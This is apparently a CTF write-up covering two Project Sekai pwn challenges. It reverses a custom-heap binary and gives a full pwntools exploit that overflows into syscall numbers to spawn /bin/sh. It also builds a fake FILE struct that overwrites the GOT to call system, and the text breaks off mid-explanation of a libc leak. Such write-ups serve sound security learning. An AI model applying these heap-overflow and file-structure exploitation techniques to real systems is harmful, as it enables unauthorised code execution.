
Contents
Right after my 1st week of prelims was Project Sekai CTF - how could I miss this event?
I played with slight_smile and got 11th place, way higher than I expected given the overall difficulty of the challenges. We were just slightly below 10th place (in fact, near the end we kept swapping positions with Black Bauhinia because of dynamic scoring)

All the pwns were really cool and I had a lot of fun solving them. These are my
writeups for pwn/nolibc, pwn/speedpwn, and pwn/life-sim-2 (unfortunately
windows kernel and v8 0-day are just slightly out of my skill level)
nolibc
No libc means no vulnerability right?!
Author: Marc
Solves: 56
The challenge binary was statically linked with a custom malloc/free implementation. No source was provided, so we gotta do a bit of reversing :(
Reversing
We first need to register and login to the challenge.
register
We can create a user with a username and password. Upon creation, a large chunk
in the heap is allocated for the user’s data, and a pointer to this is stored in
the global array. state[4] stores the number of created strings.
__int64 register()
{
int *state; // [rsp+8h] [rbp-18h]
int *password; // [rsp+10h] [rbp-10h]
int *username; // [rsp+18h] [rbp-8h]
if ( registered > 0 )
return puts("You can only register one account!");
print_str("Username: ");
username = malloc(0x20);
if ( username ) {
read_str((char *)username, 0x20);
if ( (unsigned int)strlen((__int64)username) ) {
print_str("Password: ");
password = malloc(0x20);
if ( password ) {
read_str((char *)password, 0x20);
if ( (unsigned int)strlen((__int64)password) ) {
state = malloc(0x4010); // register the user in the heap
*(_QWORD *)state = username;
*((_QWORD *)state + 1) = password;
state[4] = 0;
global_array[registered++] = state; // global_array[0] = state
return puts("User registered successfully!");
} else {
puts("Invalid password");
free((unsigned __int64)password);
return register();
}
} else {
puts("Invalid password");
free(0LL);
return register();
}
} else {
puts("Invalid username");
free((unsigned __int64)username);
return register();
}
} else {
puts("Invalid username");
free(0LL);
return register();
}
}Then after logging in, the user can interact with the following functions:
puts((__int64)"1. Add string");
puts((__int64)"2. Delete string");
puts((__int64)"3. View strings");
puts((__int64)"4. Save to File");
puts((__int64)"5. Load from File");
puts((__int64)"6. Logout");
print_str("Choose an option: ");create_string
We can create a string with a certain length between 0x0 and 0x100. The string
is created with malloc(size + 1), and we can write size + 1 bytes to it.
Note that the malloc implementation is custom which we’ll look at later.
After the string is created, a pointer to it is appended to the user’s data, and the string count is incremented.
__int64 create_string()
{
int *new_string; // [rsp+0h] [rbp-10h]
int length; // [rsp+Ch] [rbp-4h]
if ( *(int *)(global_array[user] + 16LL) > 0x7FE )
return puts((__int64)"You have reached the maximum number of strings");
print_str("Enter string length: ");
length = read_int();
if ( length > 0 && length <= 0x100 ) {
print_str("Enter a string: ");
new_string = malloc(length + 1);
if ( !new_string ) {
puts((__int64)"Failed to allocate memory");
puts((__int64)&byte_3124);
exit();
}
read_str((__int64)new_string, length + 1);
*(_QWORD *)(global_array[user] + 8 * ((int)(*(_DWORD *)(global_array[user] + 16LL))++ + 2LL) + 8) = new_string;
return puts((__int64)"String added successfully!");
} else {
puts((__int64)"Invalid length");
return puts((__int64)&byte_3124);
}
}delete_string
Similarly, we can delete a string at a given index. After the string is freed, any pointers after the deleted string are shifted back by 1, and the string count is decremented.
__int64 delete_string()
{
int v1; // [rsp+8h] [rbp-8h]
int i; // [rsp+Ch] [rbp-4h]
if ( *(_DWORD *)(global_array[user] + 16LL) ) {
print_str("Enter the index of the string to delete: ");
v1 = read_int();
if ( v1 >= 0 && v1 < *(_DWORD *)(global_array[user] + 16LL) ) {
free(*(_QWORD *)(global_array[user] + 8 * (v1 + 2LL) + 8));
for ( i = v1; i < *(_DWORD *)(global_array[user] + 16LL) - 1; ++i )// shift strings after back
*(_QWORD *)(global_array[user] + 8 * (i + 2LL) + 8) = *(_QWORD *)(global_array[user] + 8 * (i + 1 + 2LL) + 8);
--*(_DWORD *)(global_array[user] + 16LL);
return puts("String deleted successfully!");
} else {
puts("Invalid index");
return puts(&byte_3124);
}
} else {
puts("No strings to delete");
return puts(&byte_3124);
}
}view_string
This will print all strings in the user’s data. Nothing much of interest here.
__int64 view_string()
{
__int64 result; // rax
int i; // [rsp+Ch] [rbp-4h]
if ( *(_DWORD *)(global_array[user] + 16LL) ) {
for ( i = 0; ; ++i ) {
result = *(unsigned int *)(global_array[user] + 16LL);
if ( i >= (int)result )
break;
print_str("String ");
print_num((unsigned int)i);
print_str(": ");
puts(*(_QWORD *)(global_array[user] + 8 * (i + 2LL) + 8));
}
} else {
puts("No strings to view");
return puts(&byte_3124);
}
return result;
}save_strings_to_file
Each string is saved as a line in a user-specified file.
int *save_strings_to_file()
{
int v1; // [rsp+8h] [rbp-28h]
int *file_contents; // [rsp+10h] [rbp-20h]
int *filename; // [rsp+18h] [rbp-18h]
int j; // [rsp+24h] [rbp-Ch]
int i; // [rsp+28h] [rbp-8h]
int size; // [rsp+2Ch] [rbp-4h]
print_str("Enter the filename: ");
filename = malloc(0x20);
if ( filename
&& (read_str((char *)filename, 0x20), (unsigned int)strlen((__int64)filename))
&& !(unsigned int)strstr((__int64)filename, (__int64)"flag") )
{
file_contents = malloc(0x7FFF);
if ( !file_contents ) {
puts("Failed to allocate memory");
puts((char *)&byte_3124);
exit();
}
size = 0;
for ( i = 0; i < *(_DWORD *)(global_array[user] + 16LL); ++i ) {
v1 = strlen(*(_QWORD *)(global_array[user] + 8 * (i + 2LL) + 8));
for ( j = 0; j < v1; ++j )
*((_BYTE *)file_contents + size++) = *(_BYTE *)(*(_QWORD *)(global_array[user] + 8 * (i + 2LL) + 8) + j);
*((_BYTE *)file_contents + size++) = '\n';
}
if ( (int)write_to_file((char *)filename, (char *)file_contents, size) >= 0 ) {
puts("Strings saved to file successfully!");
return free((unsigned __int64)file_contents);
} else {
puts("Failed to write file");
return (int *)puts((char *)&byte_3124);
}
} else {
puts("Invalid filename");
return (int *)puts((char *)&byte_3124);
}
}load_strings_from_file
Lines are read from a user-specified file and appended to the user’s existing list of strings.
int *load_strings_from_file()
{
int *string; // [rsp+0h] [rbp-30h]
int file; // [rsp+Ch] [rbp-24h]
int *file_contents; // [rsp+10h] [rbp-20h]
int *filename; // [rsp+18h] [rbp-18h]
int i; // [rsp+20h] [rbp-10h]
int size; // [rsp+24h] [rbp-Ch]
int v7; // [rsp+28h] [rbp-8h]
int v8; // [rsp+2Ch] [rbp-4h]
print_str("Enter the filename: ");
filename = malloc(32);
if ( filename
&& (read_str((__int64)filename, 32), (unsigned int)strlen((__int64)filename))
&& !(unsigned int)strstr((__int64)filename, (__int64)"flag") )
{
file_contents = malloc(0x7FFF);
if ( !file_contents ) {
puts((__int64)"Failed to allocate memory");
puts((__int64)&byte_3124);
exit();
}
file = open_and_read_file((char *)filename, (char *)file_contents, 0x7FFF);
if ( file >= 0 ) {
v8 = 0;
v7 = 0;
while ( v8 < file ) {
size = 0;
while ( *((_BYTE *)file_contents + v8) != '\n' ) {
++size;
++v8;
}
string = malloc(size + 1);
if ( !string ) {
puts((__int64)"Failed to allocate memory");
puts((__int64)&byte_3124);
exit();
}
for ( i = 0; i < size; ++i )
*((_BYTE *)string + i) = *((_BYTE *)file_contents + v7++);
*((_BYTE *)string + size) = 0;
*(_QWORD *)(global_array[user] + 8 * ((int)(*(_DWORD *)(global_array[user] + 16LL))++ + 2LL) + 8) = string;
++v8;
++v7;
}
puts((__int64)"Strings loaded from file successfully!");
return free((unsigned __int64)file_contents);
} else {
puts((__int64)"Failed to read file");
return (int *)puts((__int64)&byte_3124);
}
} else {
puts((__int64)"Invalid filename");
return (int *)puts((__int64)&byte_3124);
}
}My first thought was to use save_strings_to_file to
overflow the heap (since there’s no actual check on the total length of the
chunk data being copied into the 0x7fff size chunk). Let’s first analyze the
malloc and free implementations.
malloc
int *__fastcall malloc(int size)
{
char *last_remainder; // [rsp+4h] [rbp-20h]
signed int asize; // [rsp+10h] [rbp-14h]
signed int *next_victim; // [rsp+14h] [rbp-10h]
signed int *cur_victim; // [rsp+1Ch] [rbp-8h]
if ( !size )
return 0LL;
asize = (size + 15) & 0xFFFFFFF0;
cur_victim = (signed int *)smallest_freed_chunk;
next_victim = 0LL;
while ( 1 )
{
if ( !cur_victim )
return 0LL;
if ( asize <= *cur_victim )
break;
next_victim = cur_victim;
cur_victim = (signed int *)*((_QWORD *)cur_victim + 1);
}
if ( *cur_victim >= (unsigned __int64)(asize + 16LL) )// split into last remainder
{
last_remainder = (char *)cur_victim + asize + 16;
*(_DWORD *)last_remainder = *cur_victim - asize - 16;
*((_QWORD *)last_remainder + 1) = *((_QWORD *)cur_victim + 1);
*((_QWORD *)cur_victim + 1) = last_remainder;
*cur_victim = asize;
}
if ( next_victim )
*((_QWORD *)next_victim + 1) = *((_QWORD *)cur_victim + 1);
else
smallest_freed_chunk = *((_QWORD *)cur_victim + 1);
return cur_victim + 4;
}This malloc is quite a simple implementation that only has 1 freed list,
sorted by increasing size. This is the shape of a chunk allocated with malloc:
size ptr to next chunk
0x0000000000000020 0x000055555555d080
subsequent data
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000(size doesn’t include the header size btw)
The program stores a pointer to the smallest freed chunk as the list head, and
cycles through the list until a chunk with size greater than or equal to
requested size is found, eventually reaching the forest chunk. If even the
forest chunk is too small to service the request, malloc will return 0.
Then, if the victim chunk is large enough to be split, it will be split into the last remainder.
free
free is slightly more complicated, and since the source is kinda long I won’t
include the decomp here. Basically, what it does is it again cycles through the
freed list, looking for a place to insert the freed chunk into. Once inserted,
it also updates the smallest_freed_chunk global pointer if needed. Finally, it
calls another function which merges adjacent free chunks, and updates the size
of forest_chunk to make sure &forest_chunk + forest_chunk->size always
points to the end of the heap.
A very important thing that I missed at first, is that forest_chunk is
initialized as the start of the writable segment in memory, and its size is set
to +0x10000 from the start of this segment, pointing to the end of heap. Right
after it are all our other global values:
pwndbg> x/10gx 0x555555559000+0x10000
0x555555569000: 0x0000000100000000 0x0000000300000002
0x555555569010: 0xffffffff0000003c 0x0000000000000000
0x555555569020: 0x0000000000000000 0x0000000000000000
0x555555569030: 0x0000000000000000 0x0000000000000000
0x555555569040: 0x0000000000000000 0x0000000000000000So if forest chunk were to overflow, we can start overwriting all these values!
Exploit
/dev/stdin method
Earlier, we saw that size of a chunk doesn’t include its header size. But if
the size of forest_chunk was initialized to be end_of_heap - start_of_heap
(0x10000), and this doesn’t include the header size, then… won’t this lead to
a 0x10 overflow?
Looking at the load_strings_from_file function, it allocates a chunk of size
0x20 for the filename, and another of size (0x7fff + 1) & 0xfffffff0 = 0x8000 for the file to be read into. Then, it starts to malloc more chunks
for the strings read from the file. After registering a user, our forest_chunk
is of size 0xbf80.
pwndbg> tel 0x555555554000+0x15070
00:0000│ 0x555555569070 —▸ 0x55555555d080 ◂— 0xbf80
01:0008│ 0x555555569078 ◂— 0
... ↓ 6 skippedSo, the amount we need to allocate to just fill up the heap is 0xbf80 - 0x8000 0x10 - 0x20 - 0x10 = 0x3f40. Since we can allocate up to 0x7ff chunks of
maximum size 0x100 + 0x10, we could definitely do this manually using
create_string. Or we can save ourselves a lot of time by just setting the file
we read from to be /dev/stdin, and feed in the values we want!
p.sendlineafter(b"Choose an option", b"2")
p.sendlineafter(b"Username:", b"samuzora")
p.sendlineafter(b"Password:", b"password")
p.sendlineafter(b"Choose an option", b"1")
p.sendlineafter(b"Username:", b"samuzora")
p.sendlineafter(b"Password:", b"password")
p.sendlineafter(b"Choose an option", b"5")
p.sendlineafter(b"filename:", b"/dev/stdin")
payload = b"a" * 0x3f40
payload = payload[:-1]
p.sendline(payload)Before:
pwndbg> x/32gx 0x555555554000+0x15000
0x555555569000: 0x0000000100000000 0x0000000300000002
0x555555569010: 0xffffffff0000003c 0x0000000000000000
0x555555569020: 0x0000000000000000 0x0000000000000000
0x555555569030: 0x0000000000000000 0x0000000000000000After:
pwndbg> x/32gx 0x555555554000+0x15000
0x555555569000: 0x6161616161616161 0x0061616161616161
0x555555569010: 0x000000000000003c 0x0000000000000001
0x555555569020: 0x0000555555559070 0x0000000000000000
0x555555569030: 0x0000000000000000 0x0000000000000000As we can see, we successfully overflowed into the global values, specifically the section:
0x0000000100000000 0x0000000300000002What do these numbers correspond to? Taking a look in IDA:
.data:0000000000015000 read_syscall dd 0 ; DATA XREF: free+28↑o
.data:0000000000015000 ; read_str+18↑r ...
.data:0000000000015004 write_syscall dd 1 ; DATA XREF: print_str+E↑r
.data:0000000000015004 ; puts+1F↑r ...
.data:0000000000015008 open_syscall dd 2 ; DATA XREF: open_and_read_file+23↑r
.data:0000000000015008 ; write_to_file+23↑r
.data:000000000001500C close_syscall dd 3 ; DATA XREF: open_and_read_file+C1↑r
.data:000000000001500C ; write_to_file+C1↑r
.data:0000000000015010 exit_syscall dd 3Ch ; DATA XREF: exit+4↑r
.data:0000000000015014 user dd 0FFFFFFFFh ; DATA XREF: login+1C1↑w
.data:0000000000015014 ; login+1D6↑r ...
.data:0000000000015018 registered dd 0 ; DATA XREF: login:loc_1C46↑r
.data:0000000000015018 ; login:loc_1CD7↑r ...
.data:000000000001501C align 20h
.data:0000000000015020 ; _QWORD global_array[10]
.data:0000000000015020 global_array dq 0Ah dup(0) ; DATA XREF: login+16E↑o
.data:0000000000015020 ; login+19C↑o ...
.data:0000000000015020 _data endsIf we look at the xrefs for each of the numbers, they are passed into rax
before certain syscalls are made. For example, looking at +0x15008, it’s
referred to in the open_and_read_file function:
mov [rbp+filename], rdi
mov [rbp+buf], rsi
mov [rbp+size], edx
mov rax, [rbp+filename]
mov edx, cs:open_syscall
movsxd rdx, edx
mov [rbp+syscall], rdx
mov [rbp+filename_too], rax
mov [rbp+var_20], 0
mov [rbp+var_28], 0
mov rax, [rbp+syscall]
mov rdi, [rbp+filename_too]
mov rsi, [rbp+var_20]
mov rdx, [rbp+var_28]
syscall ; LINUX -This is perfect for getting a shell - we can just overwrite the value with the
execve syscall number, and call load_strings_from_file with /bin/sh.
p.sendlineafter(b"Choose an option", b"5")
p.sendlineafter(b"filename:", b"/dev/stdin")
payload = b"a" * 0x3f30
payload += p32(0x0)
payload += p32(0x1)
payload += p32(0x3b)
p.sendline(payload)
p.sendlineafter(b"Choose an option", b"5")
p.sendline(b"/bin/sh")Unfortunately, this solution only works on local. On remote, the binary can’t
access /dev/stdin or any of the other alternatives (I tried /proc/self/fd/0,
/dev/tty etc), so we can’t read in the overflow directly like that :(
I probably overthought this solution anyway…
create_string method
The other alternative is to simply use create_string to overflow the heap
directly. After registering, the size of forest_chunk is still 0xbf80. From
create_string, we can fill up the heap with 0xbf * 0x100 chunks. The last
chunk left, 0x80, will be used to overflow.
Note that we need to make a bit of space for the malloc(0x20) call when
reading in the filename, if not the program will crash.
for i in range(0xbf):
print(i)
create_string(0xef, b"asdf")
payload = b"a"*0x70
payload += p32(0x0)
payload += p32(0x1)
payload += p32(0x3b)
payload += p32(0x3)
create_string(0x7f, payload)
# make space
delete_string(0)
p.sendlineafter(b"Choose an option", b"5")
p.sendline(b"/bin/sh")When running my exploit on remote, I realized how slow it was:
Nevertheless, after about 2 minutes we get our flag! Our final exploit:
#!/usr/bin/env python3
from pwn import *
exe = ELF("./main")
context.binary = exe
if args.LOCAL:
p = process([exe.path])
if args.GDB:
gdb.attach(p)
pause()
else:
p = remote("nolibc.chals.sekai.team", 1337, ssl=True)
def create_string(size: int, data: bytes):
p.sendlineafter(b"Choose an option", b"1")
p.sendlineafter(b"Enter string length:", str(size).encode())
p.sendlineafter(b"string:", data)
def delete_string(idx: int):
p.sendlineafter(b"Choose an option", b"2")
p.sendlineafter(b"string to delete:", str(idx).encode())
# good luck pwning :)
p.sendlineafter(b"Choose an option", b"2")
p.sendlineafter(b"Username:", b"samuzora")
p.sendlineafter(b"Password:", b"password")
p.sendlineafter(b"Choose an option", b"1")
p.sendlineafter(b"Username:", b"samuzora")
p.sendlineafter(b"Password:", b"password")
for i in range(0xbf):
print(i)
create_string(0xef, b"asdf")
payload = b"a"*0x70
payload += p32(0x0)
payload += p32(0x1)
payload += p32(0x3b)
payload += p32(0x3)
create_string(0x7f, payload)
delete_string(0)
p.sendlineafter(b"Choose an option", b"5")
p.sendline(b"/bin/sh")
p.interactive()
# SEKAI{shitty_heap_makes_a_shitty_security}speedpwn
Beat the bot and get the flag! First solver gets a $77.77 bounty :)
Author: Zafirr
Solves: 27
This challenge was released on the second day at 12:00am SGT, and there was a
bounty for first blood! I woke up at 12:01am to take a look, found the overflow
at 12:04am, and realized that I had no idea how to turn it into arb write. At
12:06am, I decided there was no way I would solve it in time LOL. After that I
went back to life-sim-2. The Flat Network Society blooded the challenge at
1:45am - no chance I could have gotten it.
After solving life-sim-2 I took another look at this challenge.
Analysis
Source was given for this challenge.
We can play some kind of number comparison game with the bot in the program. This is the function that does the comparison:
int cmp(unsigned long long a, unsigned long long b) {
if (__builtin_popcountll(a) != __builtin_popcountll(b)) {
return __builtin_popcountll(a) > __builtin_popcountll(b) ? 1 : 0;
}
for(size_t i = 0; i < 64; i++) {
if ((a & 1) != (b & 1)) {
return a & 1;
}
a >>= 1;
b >>= 1;
}
return 0;
}__builtin_popcountll counts the number of set bits in a number.
Basically, it first compares the number of set bits in both numbers, then cycles through each bit of both numbers, starting from the least significant bit, and compares them, returning the value of the first bit (of the first number) that is different.
The challenge allows us to do the following:
void print_menu() {
puts("f) Fight bot");
puts("s) Simulate game");
puts("p) Print game history");
puts("r) Reseed bot");
printf("> ");
}void fight_bot() {
unsigned long long bot_num, player_num;
bot_num = get_random_ull();
printf("Bot plays %llu!\nPlayer plays: ", bot_num);
scanf("%llu%*c", &player_num);
if(cmp(player_num, bot_num)) {
puts("You win!");
*((unsigned long long*)&game_history + (number_of_games / 64)) |= ((unsigned long long)1 << (number_of_games % 64));
}
else {
puts("Bot wins!");
*((unsigned long long*)&game_history + (number_of_games / 64)) &= (~((unsigned long long)1 << (number_of_games % 64)));
}
number_of_games++;
return;
}void simulate() {
unsigned long long bot_num, player_num;
printf("Bot number: ");
scanf("%llu%*c", &bot_num);
printf("Player number: ");
scanf("%llu%*c", &player_num);
printf("Simulation result: ");
cmp(bot_num, player_num) ? puts("Bot win!"): puts("You win!");
return;
}void init() {
setvbuf(stdout, NULL, _IONBF, 0);
seed_generator = fopen("/dev/urandom", "r");
return;
}
void reseed() {
puts("Bot reseeded!");
fread((char*)&seed, 1, 8, seed_generator);
srand(seed);
return;
}In fight_bot, after winning or losing a game, game_history is updated by
setting the current bit to 1 or 0 respectively, and then incrementing current
bit by 1. There’s no bound to the current bit, so we can overflow and control
everything after game_history. Let’s look at what lies after:
pwndbg> tel &game_history
00:0000│ 0x404088 (game_history) ◂— 0
01:0008│ 0x404090 (seed) ◂— 0x53d53925b839c05a
02:0010│ 0x404098 (seed_generator) —▸ 0x4052a0 ◂— 0xfbad2488
03:0018│ 0x4040a0 ◂— 0
... ↓ 4 skippedAs it shows, we can overwrite seed and seed_generator. GOT is found above
game_history, so we can’t overwrite GOT directly. Overwriting seed isn’t
very useful. However, overwriting seed_generator will allow us to control a
file pointer, which is quite powerful!
Exploit
Getting partial write
To make things more convenient for us, let’s define a helper that converts a sequence of bytes into a series of wins and losses:
def fight(win: bool):
p.sendlineafter(b"> ", b"f")
if win:
p.sendline(b"-1")
else:
p.sendline(b"0")
payload = p64(0xdeadbeef, endian="big")
hexstr = payload.hex()
binstr = "{:08b}".format(int(hexstr, 16))
binstr = [binstr[i:i+64][::-1] for i in range(0, len(binstr), 64)]
print(binstr)
counter = 0
for num in binstr:
for i in num:
counter += 1
if counter % 100 == 0:
print(counter)
if i == "0":
fight(False)
else:
fight(True)First, we convert our payload into binary representation (in big endian so order of bits is continuous). Then we slice it into slices of 64 bits, and reverse each slice, because we start writing from the most significant bit as shown:
0x0000000000000000
^ we start writing hereSo we should reverse each 64-bit slice, such that our first game writes the most significant bit and so on. Let’s test out our script:
pwndbg> tel &game_history
00:0000│ 0x404088 (game_history) ◂— 0xdeadbeef
01:0008│ 0x404090 (seed) ◂— 0x78c546e6272a8def
02:0010│ 0x404098 (seed_generator) —▸ 0x141c2a0 ◂— 0xfbad2488
03:0018│ 0x4040a0 ◂— 0
... ↓ 4 skippedIt works! Now, we can control the file pointer. But what do we set it to?
Controlling file pointer
This is the struct of _IO_FILE_complete_plus:
struct _IO_FILE_complete_plus
{
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
/* The following pointers correspond to the C++ streambuf protocol. */
char *_IO_read_ptr; /* Current read pointer */
char *_IO_read_end; /* End of get area. */
char *_IO_read_base; /* Start of putback+get area. */
char *_IO_write_base; /* Start of put area. */
char *_IO_write_ptr; /* Current put pointer. */
char *_IO_write_end; /* End of put area. */
char *_IO_buf_base; /* Start of reserve area. */
char *_IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
int _flags2;
__off_t _old_offset; /* This used to be _offset but it's too small. */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
_IO_lock_t *_lock;
__off64_t _offset;
/* Wide character stream stuff. */
struct _IO_codecvt *_codecvt;
struct _IO_wide_data *_wide_data;
struct _IO_FILE *_freeres_list;
void *_freeres_buf;
size_t __pad5;
int _mode;
/* Make sure we don't get into trouble again. */
char _unused2[15 * sizeof (int) - 4 * sizeof (void *) - sizeof (size_t)];
const struct _IO_jump_t *vtable;
};For example, this is the file that the program opens, found in the heap:
0x00000000fbad2488 0x00000000007ab488
0x00000000007ac480 0x00000000007ab480
0x00000000007ab480 0x00000000007ab480
0x00000000007ab480 0x00000000007ab480
0x00000000007ac480 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x00007fc05f8034e0
0x0000000000000003 0x0000000000000000
0x0000000000000000 0x00000000007ab380
0xffffffffffffffff 0x0000000000000000
0x00000000007ab390 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x00000000ffffffff 0x0000000000000000
0x0000000000000000 0x00007fc05f801030
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000
0x00007fc05f801228 0x0000000000000000When fread is called, it does a couple stuff, before calling the
_IO_file_xsgetn as defined in the file’s vtable. _IO_file_xsgetn then does a
lot of stuff on its own too.
_IO_file_xsgetn
First, it checks if the file has a defined buffer region. If it doesn’t already,
it allocates a new buffer with _IO_doallocbuf.
if (fp->_IO_buf_base == NULL)
{
/* Maybe we already have a push back pointer. */
if (fp->_IO_save_base != NULL)
{
free (fp->_IO_save_base);
fp->_flags &= ~_IO_IN_BACKUP;
}
_IO_doallocbuf (fp);
}Now that the file has a buffer region, it starts reading the data. If the amount of data to be read in is less than the read region size, then it reads it in directly and exits the loop.
while (want > 0)
{
have = fp->_IO_read_end - fp->_IO_read_ptr;
if (want <= have)
{
memcpy (s, fp->_IO_read_ptr, want);
fp->_IO_read_ptr += want;
want = 0;
}If not, it checks if the file flags have the _IO_IN_BACKUP flag set, and if so
calls _IO_switch_to_main_get_area. Not very sure what this does, but the file
we have by default fails this check, so we can just ignore it.
#define _IO_IN_BACKUP 0x0100
#define _IO_in_backup(fp) ((fp)->_flags & _IO_IN_BACKUP)
if (_IO_in_backup (fp))
{
_IO_switch_to_main_get_area (fp);
continue;
}Now, we check if _IO_buf_base is defined, and if nbytes is less than
_IO_buf_end - _IO_buf_base. If it is, we will call the _IO_file_underflow
function as defined in the vtable.
if (fp->_IO_buf_base
&& want < (size_t) (fp->_IO_buf_end - fp->_IO_buf_base))
{
if (__underflow (fp) == EOF)
break;
continue;
}_IO_new_file_underflow then does a lot of checks and initialization as well,
until we reach this part:
fp->_IO_read_base = fp->_IO_read_ptr = fp->_IO_buf_base;
fp->_IO_read_end = fp->_IO_buf_base;
fp->_IO_write_base = fp->_IO_write_ptr = fp->_IO_write_end
= fp->_IO_buf_base;
count = _IO_SYSREAD (fp, fp->_IO_buf_base,
fp->_IO_buf_end - fp->_IO_buf_base);We can finally see where we read stuff from the file to memory - _IO_file_read
is called, reading data from the fd into _IO_buf_base.
If _IO_buf_base was NULL or _IO_file_underflow didn’t end on EOF, the
function wraps up by reading data from the file to our actual original address.
count = want;
if (fp->_IO_buf_base)
{
size_t block_size = fp->_IO_buf_end - fp->_IO_buf_base;
if (block_size >= 128)
count -= want % block_size;
}
// char *s = data; (aka user buffer)
count = _IO_SYSREAD (fp, s, count);Now, we know how to control our write - if _IO_read_end - _IO_read_ptr is
equal to or less than 0, and _IO_buf_base is set, then the input will be read
into _IO_buf_base, and subsequently into user buffer as well. We can also
control the actual fd being read from by setting file->fd - let’s set it to 0
to read from stdin. Then, we want to read our input into GOT, overwriting the
srand function pointer. (since seed will be overwritten by our payload, and
it’s passed into srand in the reseed function, we can store our pointer to
/bin/sh in seed - but this means that we need to shift the start of our
write up by 8 bytes, so that system pointer still goes into srand)
Let’s forge our fake file now!
payload = flat(
0xdeadbeefcafebabe, # game_history
0x68732f6e69622f2f, # seed
0x4040a0, # seed_generator
{
0x0: 0xfbad2488,
0x38: exe.got.srand - 0x8, # buf_base
0x40: exe.got.srand + 0x8, # buf_end
0x90: 0, # fd
},
0x68732f6e69622f2f,
endianness="big",
filler=b"\x00",
)
hexstr = payload.hex()
binstr = "{:08b}".format(int(hexstr, 16))
binstr = [binstr[i:i+64][::-1] for i in range(0, len(binstr), 64)]
print(binstr)
counter = 0
for num in binstr:
for i in num:
counter += 1
if counter % 100 == 0:
print(counter)
if i == "0":
fight(False)
else:
fight(True)
# trigger using our fake file
p.sendline(b"r")
# weirdly, need this to trigger the buffering
# just ctrl c
p.interactive()
payload = flat(
0x404181,
libc.sym.system,
)
p.sendline(payload)
p.interactive()(above, we need to enter p.interactive once to trigger the buffering or
something - just ctrl c to exit it)
When we run the script, we run into a slight issue:
► 0x7f6446497444 <fread+84> mov rax, qword ptr [rdi + 8] RAX, [8] => <Cannot dereference [8]>
0x7f6446497448 <fread+88> je fread+99 <fread+99>
0x7f644649744a <fread+90> test rax, rax
0x7f644649744d <fread+93> je fread+288 <fread+288>It tries to dereference some_addr + 0x8 - definitely we forgot to set some
field in our fake FILE. Let’s see where we crashed in fread:
0x00007f6446497429 <+57>: mov rax,QWORD PTR fs:0x10
0x00007f6446497432 <+66>: mov rdi,QWORD PTR [rcx+0x88]
0x00007f6446497439 <+73>: cmp BYTE PTR [rip+0x184c00],0x0
0x00007f6446497440 <+80>: mov QWORD PTR [rbp-0x38],rax
=> 0x00007f6446497444 <+84>: mov rax,QWORD PTR [rdi+0x8]
0x00007f6446497448 <+88>: je 0x7f6446497453 <fread+99>rcx contains the pointer to our fake FILE struct. rdi stores the dereferenced
value of rcx + 0x88 - if we refer to the struct of _IO_FILE_completed_plus
above, we can see that this field is _lock. So we just need to set _lock to
a valid (writable) address.
payload = flat(
0xdeadbeefcafebabe,
0x68732f6e69622f2f,
0x4040a0,
{
0x0: 0xfbad2488,
0x38: exe.got.srand - 0x8, # buf_base
0x40: exe.got.srand + 0x8, # buf_end
0x88: 0x404800, # lock
0x90: 0, # fd
},
0x68732f6e69622f2f,
endianness="big",
filler=b"\x00",
)With this payload, we run into another issue:
[*] Switching to interactive mode
Bot plays 3638836622758564030!
Player plays: Bot wins!
f) Fight bot
s) Simulate game
p) Print game history
r) Reseed bot
> Bot reseeded!
Fatal error: glibc detected an invalid stdio handleThis error is easily recognizable as the newly-added error that prevents us from
overwriting vtable - if the _vtable field is not in the correct libc range,
it will throw this error. In this case, it’s because we left it as NULL, so it
became invalid. Unfortunately, this means we need to leak libc, which became
another can of worms on its own.
Libc leak
The simulate function seems quite suspicious - why would the author add this,
in a challenge where the participants need to solve as fast as possible, and
shouldn’t need to refer to such functions for help? Let’s take a closer look:
void simulate() {
unsigned long long bot_num, player_num;
printf("Bot number: ");
scanf("%llu%*c", &bot_num);
printf("Player number: ");
scanf("%llu%*c", &player_num);
printf("Simulation result: ");
cmp(bot_num, player_num) ? puts("Bot win!"): puts("You win!");
return;
}scanf famously leaves its argument untouched if the character specifier is not
found in the input. Since bot_num and player_num are not initialized, we
could possibly leak some values here, by comparing one against another! Let’s
set some breakpoints at each of the scanf calls and see if we’re lucky:
bot_num:
► 0x401512 <simulate+69> call __isoc99_scanf@plt
format: 0x40206f ◂— 0x632a25756c6c25 /* '%llu%*c' */
vararg: 0x7fffffffdcd8 —▸ 0x7ffff7e405c2 (_IO_default_uflow+50) ◂— cmp eax, -1player_num:
► 0x401541 <simulate+116> call __isoc99_scanf@plt
format: 0x40206f ◂— 0x632a25756c6c25 /* '%llu%*c' */
vararg: 0x7fffffffdce0 —▸ 0x7fffffffde48 —▸ 0x7fffffffe172 ◂— '/home/samuzora/ctf/comp/2024-H1/sekai/speedpwn/chall_patched'bot_num contains a libc value, while player_num contains a stack address.
Even better, since the stack alignment doesn’t change, we can reliably get this
value in bot_num when we recall simulate. So let’s leak it via bot_num!
Leaking values
We know that the cmp function is a bit more nuanced than just comparing number
of bits - it also checks the position of the bits themselves. This is what we’ll
use to slowly leak the libc address.
for(size_t i = 0; i < 64; i++) {
if ((a & 1) != (b & 1)) {
return a & 1;
}
a >>= 1;
b >>= 1;
}At first, I was stumped here for quite a while. Because the function returns the value of the first least significant bit that is different, a simple method of comparing bit-by-bit wouldn’t work, because we don’t know which bit is the one being compared against.
After taking a short break, I thought about it less abstractedly and more like a physical thing I could play with, and came up with a algorithm to solve this:
